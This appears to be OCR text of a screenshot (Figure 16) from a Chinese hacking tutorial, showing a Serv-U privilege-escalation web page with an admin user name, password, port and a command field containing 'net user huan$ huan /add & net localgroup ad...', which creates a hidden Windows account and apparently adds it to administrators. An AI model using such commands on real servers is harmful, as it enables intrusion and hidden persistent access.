 地址(D) http://www.jjhl.net/su.asp 转到 链接
Google G 开始 书签 » 设置
Standard Jet DB
Serv-U
用户名: linboAdministrator
口 令: #l@$in#.bo;1@P
端 口: 58943
系统路径: c:
命 令: cmd /c net user huan$ huan /add & net localgroup ad
提交 重置
图 16